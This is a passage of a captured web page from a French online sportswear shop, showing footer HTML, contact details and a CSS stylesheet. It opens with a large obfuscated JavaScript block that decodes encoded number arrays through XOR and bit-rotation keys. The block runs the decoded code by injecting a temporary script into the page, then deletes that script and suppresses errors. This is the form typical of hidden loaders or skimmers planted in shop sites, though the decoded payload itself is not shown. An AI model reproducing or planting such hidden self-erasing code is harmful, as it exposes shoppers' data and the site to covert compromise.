.2a.1p.29.5.3f.1u.5o.4h.5d.54.5k.l.5f.4q.73.1d.2i.5q.1o.6y.5k.1v.3b.6.n.42.1l.5x.m.3r.5a.72.49.2y.3b.3x.1p.s.b.5a.58.6c.2d.1n.1k.4k.5k.6.70.1r.6d.5y.1h.5w.55.w.6r.1.6f.3w.6h.2e.5h.6u.6s.31.3y.17.1.5y.6.6m.x.17.i.20.71.1k.3q.1l.1c.5k.5j.2l.36.2y.3h.1r.3w.3h.3h.4n.5w.2g.6s.5d.2e.1q.2b.13.6x.5v.72.2v.5h.59.5p.n.42.5s.c.6h.3a.6v.y.57.2x.54.6d.5b.2e.32.4j.1e.7.6t.s.4b.1u.57.6q.53.1x.2u.8.46.5t.15.18.24.73.1o.39.27.2q.1m.22.4q.38.30.o.2.1h.4u.4b.5o.5w.3g.4i.4r.49.4c.2n.6t.49.h.5l.25.44.3c.7.49.3n.69.30.1r.5w.1.2k.2b.1v.8.2l.37.4o.1a.6z.4d.32.3r.x.1i.a.6u.25.34.19.24.6n.24.j.v.m.20.v.29.6p.5a.5.70.59.2l.66.4x.4w.o.58.4o.2j.5k.5u.34.1v.3l.u.4k.10.27.2l.n.5n.37.4s.2o.3l.1j.5q.54.i.6x.1q.6r.1u.2w.4m.5e.9.3l.61.6f.5j.0.24.l.41.5d.2a.1p.2h.d.37.5r.6x.q.5t.67.2a.5p.4o.5g.3y.3d.5.72.55.29.2q.57.6c.m.50.37.4f.5o.5s.18.52.72.49.5u.2h.2j.y.23.t.1b.1z.3g.71.9.8.69.2w.1r.6k.3b.6l.5q.2n.10.2h.1d.52.5f.53.2v.4b.w.45.69.4u.3h.f.3n.4s.5p.43.6u.3k.1f.36.2f.1n.6u.3j.1t.4z.1v.1k.32.4k.23.5u.4m.36.2.6e.3y.6k.28.5e.6u.6o.2w.3w.15.2.5t.t.3b.11.16.4m.45.2w.5u.64.2v.66.4g.0.1e.f.2x.3c.1o.54.26.6d.3u.6f.3n.6t.5d.2a.1l.2h.5b.n.3i.g.4c.5t.63.66.1p.4d.5w.3f.3w.3c.2d.6z.6c.1o.11.3f.1r.58.1b.57.45.6k.65.3e.2e.4q.3i.9.3p.8.1t.n.39.1r.63.3b.4s.2s.h.1g.n.','53.1c.3m.4k.3v.8.3x.6j.2r.5p.6r.e.3x.1y.g.12.6i.4h.12.6r.40.22.5b.6q.56.15.1c.5d.54.6b.2z.1r.68.70.26.39.3q.13.1c.2b.56.1i.5c.12.6a.j.5s.5d.2e.1m.2b.4x.45.1z.5d.r.1w.3i.6z.d.5v.0.1s.52.10.64.28.1t.23.31.3g.1k.4g.67.5d.4x.6b.5p.3c.1q.47.3j.h.11.66.2o.24.4x.2o.6t.3u.2j.2x.62.6v.6h.36.2m.3k.4i.3u.9.3y.1n.d.3f.33.6t.5l.1w.n.12.2u.6g.7.2b.38.2d.6q.3d.2n.6c.6j.9.53.h.1c.52.12.v.6j.6m.6v.66.f.55.2e.30.4l.1i.1.1y.26.m.5g.59.3q.6z.58.71.4z.1a.3m.5x.22.20.71.1k.3b.2f.2q.g.67.4m.4i.4d.3m.6c.6d.23.2v.4f.5a.y.5m.3c.m.6t.23.3a.3e.1v.5p.4d.3w.30.46.26.6y.1m.2u.27.64.35.6h.16.3b.5q.5y.67.35.5h.10.4h.49.4l.1n.14.24.4z.p.24.4c.70.51.18.56.23.1q.52.2f.67.z.73.2a.45.4r.59.5o.1z.2r.3w.1p.n.1v.1o.29.65.2d.6w.1y.6.6o.71.32.4w.6u.5n.6f.2a.3l.9.c.3t.35.3r.3s.1c.3m.4k.3v.8.3x.6j.2r.5p.6r.e.3x.1y.g.1a.2q.4x.3q.4e.5e.1m.6t.5e.1f.5t.8.5l.v.13.1n.6.6w.1q.6f.39.55.2n.u.31.6n.5c.6a.3y.68.2g.14.3a.1i.50.25.1r.38.6k.4i.35.11.4m.42.33.2u.62.5s.1t.18.2a.2g.5m.52.5e.5e.3e.2x.2q.5t.55.63.4l.1s.3i.6i.3j.b.3r.1v.61.1w.y.6x.3h.2y.65.49.39.h.15.5.4b.2a.64.8.2w.3j.1l.50.2j.3b.3o.4w.38.46.3l.2e.1k.2n.3g.4d.4s.1v.1z.71.5b.5n.j.5c.4s.72.1d.2m.5p.1q.70.5p.1y.2y.6f.j.43.3y.32.3t.9.1h.3l.3p.3h.f.3n.70.53.6p.e.3m.1p.1o.4i.6z.1t.n.15.5.6w.59.2l.62.51.50.s.58.4s.2n.5k.5y.34.5e.3l.u.5i.3o.h.4b.3s.6e.t.67.1o.33.d.a.6d.32.1r.6c.6n.2w.6g.2x.1i.1r.1j.4o.18.6t.4x.3z.b.3e.3a.3x.41.50.6d.3h.38.3v.2b.48.4z.5g.50.1x.2d.11.2v.g.2s.5d.18.6.13.6y.36.4s.19.70.4j.2z.2k.4y.1q.3u.6r.27.36.3c.1t.48.4k.1r.68.f.9.70.1q.3g.2n.1w.4g.42.2s.1.20.6b.6r.61.2u.5d.26.5k.1y.g.1a.5o.3z.5c.3v.3h.c.1j.3g.2j.v.3q.x.27.29.2r.5a.5.70.59.4u.6m.3t.m.11.1h.12.49.5k.5u.3c.4g.4r.49.4a.2j.6p.4f.n.5n.23.1j.3i.1.3i.51.0.4g.27.5b.2r.36.57.5n.1w.30.h.p.5z.6x.1e.2i.59.1y.43.38.5.2j.6d.5b.p.c.5b.4o.5p.5c.1p.4b.62.4p.6.6w.1k.6j.64.2i.4b.2v.40.6f.3u.2f.y.1z.73.50.34.14.21.3s.71.57.6y.50.1b.3q.5y.23.22.6w.1q.3c.5t.2m.6t.5h.23.4l.33.3e.1q.3k.24.4n.3q.4p.w.1w.6o.3z.6q.25.34.x.1s.6b.6u.1f.6r.47.20.71.1k.3j.5t.2i.6o.5j.25.a.4r.3h.1r.58.62.2n.0.73.1.30.1q.43.0.37.4h.6x.68.t.67.2s.6q.3z.4m.1s.17.6c.69.6c.52.1u.40.2f.5q.1r.q.x.24.24.6r.5m.1u.i.1a.3e.49.29.4v.1b.2e.6r.3i.2j.6h.5g.b.52.n.4t.52.4j.6y.55.5g.5b.53.6o.3j.6f.4m.4b.5o.5w.10.1c.6u.5c.1q.6a.71.55.f.40.6b.5a.4b.9.41.x.70.16.69.3a.6h.2s.4s.1d.60.4j.1u.1t.39.57.6c.32.p.69.o.s.20.2v.2h.56.a.10.6q.j.5t.28.41.54.6b.2z.1r.60.10.53.5c.1q.f.1c.2b.1x.5y.60.1y.2h.y.5s.20.6w.1e.5o.50.38.4c.4i.x.3q.20.9.7.44.2z.6o.67.4x.5w.8.2o.46.2.55.3n.3s.3e.28.1e.1n.b.e.w.70.t.2y.71.6m.5r.4x.0.56.1h.51.2b.1l.5u.3s.6h.22.6u.5v.2.5k.1v.3y.48.6f.z.3y.4.4u.32.1z.43.34.0.2h.6b.54.3m.2t.67.73.3z.43.3f.0.1b.3p.3w.2u.v.1g.1q.v.3o.5c.3c.2x.2c.26.4d.69.7.4f.68.5o.38.54.3t.13.47.1f.3c.2j.4e.2k.54.1v.4m.1z.12.1s.2y.6l.1k.10.3u.1m.6c.56.69.t.4v.5a.61.6s.3l.60.3i.25.n.20.62.4s.47.3q.6s.1b.4f.48.x.5q.1t.41.2p.73.6w.1b.4u.6l.6d.52.1f.2m.2y.3z.t.57.o.70.2x.36.71.4i.38.22.46.6x.3d.6.5h.4s.2d.3f.5i.51.4f.61.2s.2c.6d.2.6q.3m.25.23.1m.2c.4v.48.3n.g.s.6o.l.49.4u.54.17.1j.6a.8.1n.4x.13.4q.67.1w.60.1y.1a.6j.6i.6j.1h.5n.5j.2.2c.32.5l.6p.x.38.34.2n.1l.48.5l.6t.64.x.4n.5s.4i.12.x.40.1t.4b.47.12.5k.3k.9.0.62.n.66.15.2m.4y.61.6o.3l.6g.3m.31.70.10.5o.4i.43.71.3i.5v.6v.4z.1v.0.1t.4f.42.6n.1m.6d.44.p.1f.5n.5d.g.28.d.63.6p.3l.1w.6d.58.2d.66.3z.6v.62.x.5z.1e.4t.49.5o.4n.3w.1u.41.s.6y.43.4r.4c.5i.n.3u.2h.a.1c.12.2f.w.3l.37.4w.19.6d.64.r.3b.6l.6c.5p.5d.5c.1o.60.6h.72.4s.6t.6k.t.c.3l.5l.54.22.g.1q.1f.n.1y.w.y.2t.5.6b.3d.34.55.34.4o.3.62.4y.4s.5q.2t.3y.68.g.8.2d.1o.43.39.x.n.3w.2n.1c.6k.h.27.e.12.2w.3h.69.a.3s.58.2v.5j.2.5h.47.4p.6o.k.3y.6s.54.1u.0.2f.u.6t.5r.54.2c.m.1m.5t.j.24.1a.y.2z.23.6f.3j.2u.57.26.3u.1.64.52.4u.6q.6b.1t.4b.45.6j.4s.s.d.3m.5o.58.3h.l.5g.62.l.25.72.12.32.2x.6d.3c.2h.5a.39.2l.0.5z.4i.4r.5o.3t.3y.6c.1l.1y.4.29.o.2d.43.4g.5j.4.47.6d.6n.20.1i.6i.2i.6u.57.6i.3e.q.44.6x.3j.66.73.5j.5q.j.4e.1s.6c.g.2n.1i.4v.2g.1e.58.6o.6w.1c.3s.69.14.1i.49.25.2b.4h.5z.3j.2x.17.3w.68.1l.2l.38.2x.36.61.3z.6r.4x.1c.1n.s.23.43.4o.49.6p.3s.1u.36.1y.26.22.33.56.3z.3f.3l.s.34.6h.6d.6i.5f.6r.39.61.6h.6i.4p.6b.2h.o.9.3b.1c.5r.5e.6o.5m.1x.3g.52.26.1y.1k.54.59.3v.3o.j.3r.6l.6c.5p.5d.5c.5o.60.6p.3a.4s.6d.6c.t.c.2q.5l.4w.24.g.5i.2q.67.6v.3l.2i.6b.5a.3v.x.3r.m.4n.6h.6b.5g.5j.5h.72.67.6h.1m.4r.6n.2f.q.r.6q.5q.58.2b.n.1c.k.h.1z.1k.12.g.37.69.3e.5v.58.27.4e.2.5x.52.4p.5k.18.3y.6s.2p.a.2f.3t.46.2o.47.j.3x.2m.1c.20.38.4z.3l.1e.4z.4s.2l.5u.63.2y.1o.x.h.38.65.71.70.5n.50.2q.2s.61.30.m.47.1u.4q.4y.3o.j.45.35.65.23.o.1s.4k.56.17.5r.5i.5d.45.71.3c.2p.50.55.69.6q.3b.49.62.1y.4.29.o.6b.5p.4w.6d.k.5i.1r.n.2i.2g.y.2x.27.6b.d.4h.59.2s.5v.7.66.4q.4o.6u.1.3y.6o.49.8.4u.5s.47.35.z.67.29.29.2g.o.2a.68.1i.0.25.1v.2f.5z.33.6a.17.44.49.1l.2l.2k.2x.2q.5r.3z.6b.1s.1c.5f.58.23.2y.3y.49.6h.0.1u.22.5r.26.2i.4d.56.5b.4e.3l.4.6o.6h.6l.2q.5f.6r.3w.61.6p.2q.4p.6r.4.o.1d.2t.5k.58.2x.h.5g.2n.l.2h.3c.12.2q.5u.6d.c.2j.56.21.5a.4.5f.r.4v.6s.5a.3y.6k.7.1y.4.2d.s.6f.5l.4w.69.g.5i.2a.n.2m.2w.y.31.2f.6b.35.3a.55.2o.1f.3.5e.49.4s.5q.31.3y.6o.45.1s.6.2a.6d.6q.4c.5.2r.5g.41.37.61.1z.26.2e.4w.4s.15.1.49.m.s.11.i.39.6f.5c.2r.64.1t.4f.46.6n.5m.1d.1k.2l.4d.j.3x.2m.1c.55.10.4a.o.70.1u.6q.n.4c.k.q.24.x.h.38.71.39.64.6r.58.1s.65.1w.51.5o.1z.4h.3j.5j.n.30.2s.3p.5r.6y.3v.56.4u.6g.19.69.60.6g.3n.7.1m.2x.1n.2s.4c.k.27.6m.5u.k.70.15.4o.2s.3n.1l.2u.5d.1o.2m.h.15.3l.1e.4x.5a.20.39.a.6t.64.x.48.m.47.6.46.68.46.19.2u.g.40.5q.73.4w.5u.5z.35.3t.3c.2n.6x.3s.3l.56.5w.1g.4x.1w.33.6a.6h.3w.3y.3f.54.4r.1v.3z.50.3l.4s.1m.2w.6t.1g.h.49.3q.3c.g.22.5q.1u.m.4j.5g.7.5w.4v.54.8.5w.20.1f.5z.6a.4m.4o.3f.2e.6x.1m.6e.2a.6s.1k.5d.1i.2b.1x.1t.1b.2i.4w.v.4s.69.w.1s.w.23.2j.l.5p.2p.4c.4s.5n.17.68.58.g.6x.1q.6t.71.70.5.3j.5t.f.3q.49.3i.18.2i.p.6d.3i.q.5v.2n.2h.13.26.o.1a.p.1x.6c.5d.1v.60.4l.3o.3x.57.3o.4m.3w.z.3w.2p.3o.2t.25.0.4u.6z.6i.20.20.u.5o.33.2.5t.l.27.2d.4d.71.67.5u.6d.32.1r.5w.v.55.6g.6v.w.32.10.35.43.2c.a.5m.1u.i.u.2q.2r.2p.3z.4q.1p.1h.3i.2j.p.64.r.1x.4q.6b.5a.1s.6y.55.2h.5g.4t.1e.1u.6n.4c.23.i.42.39.1k.3n.6z.1o.21.6t.2n.h.5l.39.3w.4o.29.3m.36.58.k.6x.1q.6p.6l.70.1.60.1h.4l.35.3i.22.18.1r.34.69.55.10.3r.3b.1f.w.5l.5o.q.1k.21.28.5l.v.29.3d.5a.4z.1j.3o.4m.3s.f.2x.11.1h.2h.2x.8.3s.1s.h.12.26.50.3o.4c.5j.26.1v.15.5a.52.1u.4g.5o.37.w.12.1.6z.5b.2n.1n.2i.69.3v.x.4p.2i.5m.5x.3e.4x.3l.q.5g.3u.31.3.5s.30.2y.40.5p.5s.1p.0.6f.2x.1r.68.5q.4z.64.60.4b.1q.1c.4s.15.6w.10.3y.d.3i.3i.2e.1k.2n.71.54.s.b.5a.3o.6c.3n.17.6g.3b.4o.1t.70.1r.6d.4s.2d.64.5s.55.61.1d.65.26.6c.4p.19.40.47.3f.3y.2x.1.5y.m.20.29.4e.6y.61.58.13.33.1r.68.6g.1s.32.16.4r.2.1i.6f.44.7.4f.1q.j.5m.o.o.3b.5a.6p.2h.j.5r.2v.1j.2s.6d.5a.34.4w.1g.6n.2e.p.5z.29.p.3q.3i.6d.5a.2s.24.3.1s.10.45.5d.2a.1l.1t.2l.6q.26.2o.6c.6x.6p.3y.2j.73.4y.1h.n.4z.4l.4g.59.5o.1z.2r.33.2v.6c.5w.1u.29.65.2d.6w.26.2u.6o.71.33.29.54.3n.4m.34.60.1n.2q.2e.16.73.5b.28.71.6e.1d.1c.51.j.48.5x.10.47.l.3l.22.6.6i.4h.3q.6z.55.k.5o.2s.34.67.4g.3d.1z.35.3s.2v.59.5b.3o.4m.3s.13.m.4y.44.1t.2x.0.4q.2y.1t.43.34.2.2l.6f.3r.3o.2r.61.73.66.4j.31.5w.0.1s.']['join']('')][0x0]],[['kEHJNiTWdhSUyLkL','yGhTQThlSjWkCuUk']['join'](''),'sZbIyNybqmKUrKzi'+'oqtgUwsDTJjxXzgT','tqPbipBFaldEiNpl',[['5f.1s.19.5k.5f.5v.1t.68.33.5a.1.3g.46.4c.5m.1r.4j.5t.2t.6v.51.3c.v.1r.40.5b.6m.n.3q.30.6.4g.31.4i.4f.s.5i.2c.6k.5u.1s.4y.5j.6i.6j.4s.42.1v.3l.g.f.4y.6c.6n.9.d.14.41.5s.1m.z.68.5g.t.6j.57.l.18.41.65.l.6y.6u.5a.1f.5i.g.69.54.5j.6l.3d.3p.16.3g.m.6h.z.v.3b.4c.53.3w.2e.32.56.t.4c.3r.1k.2f.1e.27.e.f.6i.1j.5h.3x.1r.6w.6k.67.3s.71.72.70.o.3n.h.4v.4z.6o.1z.3.12.6k.5a.2r.2u.5p.60.5j.1e.6g.68.4q.2n.3.5c.31.4c.2.3c.17.1a.73.2w.60.5x.2m.5r.l.6f.3h.1o.3u.4a.3q.p.2n.3j.1p.3g.3m.1m.25.2.4h.1n.6f.6p.6l.44.1m.1f.47.44.3r.6q.17.5p.28.1h.5g.p.0.1z.9.w.38.5q.57.3a.19.36.22.5','x.10.70.4a.68.6b.3f.e.14.6o.1j.17.39.2t.3u.14.2w.6p.65.1f.t.6u.5n.5s.e.5o.69.3z.2x.v.16.6g.1u.2v.6m.2k.1n.32.1f.2w.6n.y.23.47.16.51.1z.6w.71.63.y.g.3n.6i.1p.2t.4c.3o.3q.6j.w.71.5k.6b.65.h.72.6s.3y.4j.5q.23.10.56.1t.63.2z.3q.2f.54.32.2g.v.73.6l.2t.5t.3y.y.1a.6n.5j.1v.19.5q.5c.5v.1v.6a.2w.6k.47.2z.5s.5p.29.2d.1d.6i.m.4y.4z.14.2i.3a.72.h.48.6s.11.3l.k.5y.69.c.51.3e.6n.6l.2t.1o.e.5a.b.6o.25.29.i.46.r.35.3p.y.18.14.2k.10.4g.5.s.1h.3e.68.2m.4y.67.56.72.3e.3y.4z.1z.2l.f.6c.2e.5z.t.33.w.6k.6n.3y.3r.1z.3o.1y.6r.54.72.6r.6i.4a.b.2c.1a.52.55.3p.v.3i.f.5x.56.8.2r.3y.']['join']('')][0x0]]],function(_0x28b38c){function _0x47f5c6(_0x20ae13){let _0x4b7fc4=0x0;return new Promise(function _0x3ae864(_0x55a353,_0x5f3955){const _0x55b8b2=document;const _0x17c2ea=_0x55b8b2['head']||_0x55b8b2['documentElement'];const _0x557c64=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x55b8b2,'scr'+'ipt');const _0x5ccf95=HTMLElement['prototype'];_0x5ccf95['appe'+'ndCh'+'ild']['call'](_0x17c2ea,_0x557c64);if(!_0x4b7fc4++){_0x5ccf95['setAttribute']['call'](_0x557c64,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x20ae13],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x557c64['onerror']=_0x4cfcc3(function(){_0x3ae864(_0x55a353,_0x5f3955);});}else{_0x557c64['innerHTML']=_0x20ae13;_0x557c64['onerror']=_0x4cfcc3(_0x5f3955);}_0x557c64['onload']=_0x4cfcc3(_0x55a353);function _0x4cfcc3(_0x2f29cf){return function(){_0x4b7fc4<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x557c64['src']);_0x5ccf95['removeChild']['call'](_0x17c2ea,_0x557c64);_0x2f29cf(_0x4b7fc4);};}});};const _0x118cc1='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x118cc1]=_0x47f5c6;_0x28b38c['map'](function([_0x3e2979,_0x217278,_0x201793,_0x241c6b]){try{_0x241c6b=_0x241c6b['split']('.');const _0x114715=_0x241c6b['length']-0x1;const _0x56944d=new Uint8Array(_0x114715);for(let _0x455a31=0x0;_0x455a31<_0x114715;_0x455a31++){let _0x28dd92=parseInt(_0x241c6b[_0x455a31],0x24);_0x28dd92^=_0x3e2979['charCodeAt'](_0x455a31%_0x3e2979['length']);_0x28dd92=(_0x28dd92>>0x3|_0x28dd92<<0x5)&0xff;_0x28dd92=(_0x28dd92-_0x455a31*_0x201793['charCodeAt'](_0x455a31%_0x201793['length'])+0x100)%0x100;_0x28dd92^=_0x217278['charCodeAt'](_0x455a31%_0x217278['length']);_0x56944d[_0x455a31]=_0x28dd92;}_0x47f5c6('('+new(function(){return TextDecoder;}())()['decode'](_0x56944d)+')('+JSON['stringify']([_0x118cc1])+'[0])');}catch(_0x2e04b2){}});}));}());</script><div class="footer-col-content"><ul class="footer links"><li class="nav item"><a href="https://www.nopublik.com/accueil/search/term/popular/">Recherche</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/privacy-policy-cookie-restriction-mode/">Vie privée</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/sales/guest/form/">Commandes &amp; retours</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/contact/">Contactez-nous</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/catalogsearch/advanced/" data-action="advanced-search">Recherche avancée</a></li><li class="nav item"><a href="https://www.nopublik.com/accueil/sitemap.html/">Plan de site</a></li>    <script type="text/javascript">
        var spconfig = {
            public_key: "33333534b332b0baba785bd6cdd752b3d95c1f6e8fefcf3ba2b8b4ce1b00",
            debug: false,
            set_cookie: true,
            track_order_enabled: false
        };
        function loadSpreadTracker(){ window.domLoadEventFired=true;var e=document.createElement("script");e.type="text/javascript";e.async=true;e.charset="UTF-8";e.id="spread-tracker";e.src="//static-sb.com/js/sb-tracker.js";document.body.appendChild(e) } if(window.addEventListener) { window.addEventListener("load",loadSpreadTracker,false) } else if(window.attachEvent) { window.attachEvent("onload",loadSpreadTracker) } else { window.onload=loadSpreadTracker }
    </script>
    </ul></div></div></div><div class="col-sm-3"><div class="footer-col">
    <h4>Pourquoi acheter chez nous</h4>
    <div class="footer-col-content">
   	 <ul>
   		 <li><a href="https://www.nopublik.com/accueil/livraisons">Livraisons et retours</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/paiements-securises">Paiements sécurisés</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/service-client">Service Après ventes</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/mentions-legales">Mentions légales</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/conditions-generales-vente-nopublik">Conditions générales de ventes</a></li>
   	 </ul>
    </div>
</div></div><div class="col-sm-3"><div class="footer-col">
<h4>Mon compte</h4>
    <div class="footer-col-content">
   	 <ul>
   		 <li><a href="https://www.nopublik.com/accueil/customer/account/login/">Connexion</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/checkout/cart/">Panier</a></li>
   		 <li><a href="https://www.nopublik.com/accueil/wishlist/">Ma Wishlist</a></li>
   	 </ul>
    </div>
</div></div><div class="col-sm-3"><div class="footer-info footer-col">
    <h4>Contacts</h4>
    <div class="footer-col-content">
        <ul class="list-contacts-footer">
            <li>
                Adresse : <a href="#">NO PUBLIK 15 avenue du parc de l'horloge 59840 Pérenchies France</a>
            </li>
            <li>
                Tél:
                <a href="callto:003320009999">03 20 00 99 99</a>
                           </li>
            <li>
                E-mail : <a href="mailto:camille@nopublik.com">camille@nopublik.com</a>
            </li>
            <li>
                Horaires : Du lundi au vendredi de 9H00 à 17H00
            </li>
        </ul>
        <ul class="list-icon">
            <li><a target="_blank" href="https://www.facebook.com/nopublik"><i class="fa fa-facebook"></i></a></li>            
            <li><a target="_blank" href="https://www.instagram.com/nopublik_sport/"><i class="fa fa-instagram"></i></a></li>
        </ul>
    </div>
</div>

</div></div><small class="copyright">
    <span>© since 2011 NO PUBLIK Store by Dutexdor. All Rights Reserved.</span>
</small>
</div></footer>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/modules.css
body_size: 63642
content:
@charset "UTF-8";
/* 
 *  Featured Product by TemplateMonster 2016
 *  v1.0.0
 */
 canvas#screen {
    width: 0px;
	display: block;
}
span.lable-powered {
    visibility: hidden;
}

.colissimo-mc {
    display: block;
}

.modal-inner-wrap {
    display: flex;
    /* flex-direction: row; */
    flex-wrap: wrap;
    align-content: center;
    /* justify-content: center; */
    /* align-items: normal; */
}
.livraison-prod {
    display: block;
}

#bio_ep {
    display: none;
    position: fixed;
    background-color: transparent!important;
    height: 1%;
    font-family: 'Titillium Web', sans-serif;
    font-size: 16px;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    background-color: #fff;
     box-shadow: none !important;
    z-index: 10002;
}

@media (max-height: 400px){
.switcheur {
    margin-top: 0rem!important;
 
}
}
 input#telephone {
    /* border: black; */
    /* border: solid; */
 background: #F6F6F6;
 }
 
 .toolbar-bottom {
    padding-top: 10px;
}

strong.page{
	background-color:white;
} 
 
 button.action.tocart.primary {
    background: white;
}
@media (min-width: 600px) {
	.switcheur {
    margin-top: -1rem;
  
}
}

.switcheur {
    
    font-weight: 500;
	text-align: end;
}

.product-item-details {
    text-align: center;
}
.block-posts-list {
  clear: both; }
  .block-posts-list .post-items {
    list-style: none;
    padding: 0;
    display: flex;
    -webkit-display: flex;
    flex-wrap: wrap;
    margin: 0 -15px; }
  .block-posts-list .post-item {
    padding: 0 15px;
    box-sizing: border-box;
    margin-bottom: 30px; }
  .block-posts-list .item-wrapper {
    padding-bottom: 43px; }
  .block-posts-list .post-image {
    margin-bottom: 21px; }
    .block-posts-list .post-image img {
      width: 100%;
      vertical-align: top; }
  .block-posts-list .post-title {
    margin-bottom: 6px; }
    .block-posts-list .post-title h3 {
      font-weight: 500;
      margin: 0; }
  .block-posts-list .post-short-content {
    font-size: inherit;
    line-height: inherit;
    margin-bottom: 26px; }
  .block-posts-list .post-link {
    font-weight: 700; }
  .block-posts-list .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 11px 0 0;
    display: flex;
    -webkit-display: flex;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
    .block-posts-list .post-data .create-date a,
    .block-posts-list .post-data .post-author a,
    .block-posts-list .post-data .post-comments a {
      text-decoration: none; }
    .block-posts-list .post-data .create-date a span:before, .block-posts-list .post-data .create-date:before,
    .block-posts-list .post-data .post-author a span:before,
    .block-posts-list .post-data .post-author:before,
    .block-posts-list .post-data .post-comments a span:before,
    .block-posts-list .post-data .post-comments:before {
      font-size: 18px;
      padding-right: 4px;
      vertical-align: middle; }
    .block-posts-list .post-data .create-date {
      order: 1;
      -webkit-order: 1; }
      .block-posts-list .post-data .create-date time {
        display: inline-block; }
    .block-posts-list .post-data .post-author {
      order: 2;
      -webkit-order: 2; }
    .block-posts-list .post-data .post-comments {
      order: 3;
      -webkit-order: 3;
      flex-basis: 50px;
      -webkit-flex-basis: 50px;
      text-align: right; }
    @media (max-width: 1200px) {
      .block-posts-list .post-data {
        display: block;
        overflow: hidden; }
        .block-posts-list .post-data .create-date,
        .block-posts-list .post-data .post-author {
          display: block; }
        .block-posts-list .post-data .post-comments {
          float: right; } }
  @media (min-width: 767px) {
    .block-posts-list .post-item {
      flex-basis: 33.333%;
      -webkit-flex-basis: 33.333%;
      max-width: 33.333%; } }
  @media (max-width: 768px) {
    .block-posts-list .post-item {
      flex-basis: 50%;
      -webkit-flex-basis: 50%; }
      .block-posts-list .post-item .item-wrapper {
        padding-bottom: 20px; } }
  @media (max-width: 350px) {
    .block-posts-list .post-item {
      flex-basis: 100%;
      -webkit-flex-basis: 100%; } }

.posts-list-wrapper {
  /*Toolbar
  **********************************************/ }
  .posts-list-wrapper .toolbar-top {
    margin-bottom: 30px; }
    .posts-list-wrapper .toolbar-top .toolbar {
      position: relative;
      margin-bottom: 0;
      text-align: left; }
    .posts-list-wrapper .toolbar-top .sorter {
      float: left;
      margin-bottom: 5px; }
    .posts-list-wrapper .toolbar-top .limiter {
      display: block;
      margin-bottom: 5px;
      text-align: right; }
    .posts-list-wrapper .toolbar-top .pages {
      display: none; }
  .posts-list-wrapper .toolbar-bottom .toolbar {
    margin-bottom: 0; }
    .posts-list-wrapper .toolbar-bottom .toolbar .pages {
      text-align: left;
      margin: 0;
      display: block; }
      .posts-list-wrapper .toolbar-bottom .toolbar .pages .pages-item-next {
        position: relative; }
  .posts-list-wrapper .toolbar-bottom .sorter,
  .posts-list-wrapper .toolbar-bottom .limiter {
    display: none;
    visibility: hidden; }

.widget.blog-posts {
  clear: both;
  width: 100%; }
  .widget.blog-posts .post-image img {
    width: 100%;
    vertical-align: top; }
  .widget.blog-posts .post-title {
    margin-bottom: 6px; }
    .widget.blog-posts .post-title h3 {
      font-family: inherit;
      font-weight: 500;
      margin: 0; }
      .widget.blog-posts .post-title h3 a {
        text-decoration: none; }
  .widget.blog-posts .post-link {
    font-weight: 700;
    text-transform: none; }
  .widget.blog-posts .post-data {
    border-top: solid 1px #e8e8e8;
    padding: 11px 0 0;
    display: flex;
    -webkit-display: flex;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
    .widget.blog-posts .post-data .create-date a,
    .widget.blog-posts .post-data .post-author a,
    .widget.blog-posts .post-data .post-comments a {
      text-decoration: none; }
    .widget.blog-posts .post-data .create-date a span:before, .widget.blog-posts .post-data .create-date:before,
    .widget.blog-posts .post-data .post-author a span:before,
    .widget.blog-posts .post-data .post-author:before,
    .widget.blog-posts .post-data .post-comments a span:before,
    .widget.blog-posts .post-data .post-comments:before {
      font-size: 18px;
      padding-right: 4px;
      vertical-align: middle; }
    .widget.blog-posts .post-data .create-date {
      order: 1;
      -webkit-order: 1; }
      .widget.blog-posts .post-data .create-date time {
        display: inline-block; }
    .widget.blog-posts .post-data .post-author {
      order: 2;
      -webkit-order: 2; }
    .widget.blog-posts .post-data .post-comments {
      order: 3;
      -webkit-order: 3;
      flex-basis: 50px;
      -webkit-flex-basis: 50px;
      text-align: right; }
    @media (max-width: 1200px) {
      .widget.blog-posts .post-data {
        display: block;
        overflow: hidden; }
        .widget.blog-posts .post-data .create-date,
        .widget.blog-posts .post-data .post-author {
          display: block; }
        .widget.blog-posts .post-data .post-comments {
          float: right; } }

.widget-post-grid .post-items {
  display: flex;
  -webkit-display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 -15px; }
.widget-post-grid .post-item {
  list-style: none;
  padding: 0 15px;
  box-sizing: border-box;
  margin-bottom: 30px; }
@media (min-width: 769px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 33.333%;
    -webkit-flex-basis: 33.333%;
    max-width: 33.6333%; } }
@media (min-width: 480px) and (max-width: 768px) {
  .widget-post-grid .post-items > .post-item {
    flex-basis: 50%;
    -webkit-flex-basis: 50%;
    max-width: 50%; } }
.widget-post-grid .post-image {
  margin-bottom: 15px; }

.widget-post-list .item-wrapper {
  margin-bottom: 50px;
  overflow: hidden; }
.widget-post-list .post-item:last-child .item-wrapper {
  margin-bottom: 0; }
.widget-post-list .post-image {
  float: left;
  margin: 0 30px 0 0;
  max-width: 38%; }
.widget-post-list .post-content-wrapper {
  overflow: hidden; }
.widget-post-list .post-short-content {
  margin-bottom: 10px; }
@media (max-width: 768px) {
  .widget-post-list .post-image {
    max-width: 45%;
    margin-bottom: 10px; }
  .widget-post-list .post-content-wrapper {
